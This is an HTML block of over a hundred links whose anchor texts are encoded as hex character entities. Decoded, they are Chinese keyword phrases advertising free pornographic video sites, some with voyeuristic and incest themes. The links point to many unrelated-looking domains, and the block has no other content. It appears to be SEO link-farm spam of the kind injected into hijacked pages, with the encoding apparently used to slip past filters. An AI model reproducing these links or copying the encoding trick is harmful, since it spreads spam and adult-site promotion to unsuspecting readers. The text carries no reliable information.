<a href="http://uggeurope.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://g13888.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://smbg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zhanly.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://shangyipai.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://2020airjordans.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://wwyygg.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://damaihc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://sheislatam.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://9hiphop.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://rzzswl.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://ejui.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sqrenai.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huashenghao.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://szhtzs.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://baotelong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://autoline-china.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mjjc123.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dcqikan.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ganxi666.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://plugoes.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kan0535.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://300dh.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://una123.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://byhnw.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://zuimjh.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://17shcom.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yida988.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://lgmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://pstune.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://500sh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hodojf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yinpubao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://qsgmb.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://pximage.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://494ee.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://gzfenggao.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://miyao123.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shqingwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://direxianlan.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xy102.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://0755gg.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tlqy58.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://86213456.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wowriting.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://17shcom.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuce169.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://cai-zi.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szhtzs.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://applejili.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://foshanyht.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yxs360.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssqimo.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jhfsp.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhetuku.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://juelipu.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://carallnewa.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://99syt.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxyqt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://muyi1314.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://101wed.cn" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://kxzzk.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://ydkjjz.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aqbbk.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://xfa888.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hswlx.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiyam.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://51fxx.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://9hiphop.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://bdyc365.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ibawu.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://stsbh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://sytbm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://51collagen.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lshuahong.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://hodojf.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://czzxy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://huier303.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
